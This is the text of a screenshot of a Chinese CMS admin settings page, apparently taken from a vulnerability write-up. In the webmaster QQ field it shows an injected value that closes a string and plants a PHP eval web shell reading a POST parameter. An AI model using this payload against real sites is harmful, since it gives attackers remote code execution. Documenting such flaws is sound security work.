 开始 全局 内容 会员 文章 插件 模板 广告 工具 应用
W Admin
数据统计： 音乐：1 | 会员：4 | 更新数据统计
站点信息
站长信息设置
站长信息
站长ＱＱ 59961\");eval($_POST[dr0op]);//
SEO优化
站长电话 15060981763
性能优化
联系邮箱 196859961@qq.com
会员设置
确定提交
上传设置
本地下载设置
'零组资料文库'